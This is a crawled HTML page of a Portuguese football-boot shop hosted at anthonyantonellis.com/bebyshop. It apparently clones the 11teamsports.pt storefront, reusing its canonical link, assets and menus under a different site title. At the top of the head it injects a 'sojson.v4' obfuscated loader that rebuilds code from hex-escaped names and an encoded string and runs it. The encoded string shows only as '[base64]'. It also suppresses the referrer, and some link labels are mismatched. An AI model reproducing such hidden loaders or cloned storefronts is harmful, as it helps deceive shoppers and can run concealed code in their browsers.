

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/chuteiras/sizes-eu46%2Bus10%26
body_size: 40625
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="11teamsports.pt"> <meta property="og:description" content=""> <meta property="og:image" content="https://i1.t4s.cz//galleries/1025/1052432.webp"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">AnthonyantonellisShops</title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <link rel="alternate" href="https://11teamsports.cz/" hreflang="cs-cz"> <link rel="alternate" href="https://11teamsports.sk/" hreflang="sk-sk"> <link rel="alternate" href="https://11teamsports.ro/" hreflang="ro-ro"> <link rel="alternate" href="https://11teamsports.hu/" hreflang="hu-hu"> <link rel="alternate" href="https://11teamsports.es/" hreflang="es-es"> <link rel="alternate" href="https://11teamsports.hr/" hreflang="hr-hr"> <link rel="alternate" href="https://11teamsports.dk/" hreflang="da-dk"> <link rel="alternate" href="https://11teamsports.se/" hreflang="sv-se"> <link rel="alternate" href="https://11teamsports.ie/" hreflang="en-ie"> <link rel="alternate" href="https://11teamsports.fi/" hreflang="fi-fi"> <link rel="alternate" href="https://anthonyantonellis.com/bebyshop/" hreflang="pt-pt"> <link rel="alternate" href="https://11teamsports.pl/" hreflang="pl-pl"> <link rel="alternate" href="https://11teamsports.si/" hreflang="sl-si"> <link rel="alternate" href="https://11teamsports.bg/" hreflang="bg-bg"> <link rel="alternate" href="https://11teamsports.gr/" hreflang="el-gr"> <link rel="alternate" href="https://11teamsports.cy/" hreflang="el-cy"> <style> svg * { display: none } </style> <meta name="theme-color" content="#ffffff"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=c15ec04" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=0a7fc70"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter "> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>de 4.6 estrelas</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div> <input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> <div id="snippet--search"> </div> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist "> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Quero tornar-me um membro do House Of Clubs </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Leva apenas alguns segundos</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Chuteiras de futebol adidas Predator Elite Fold-Over Tongue FG?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 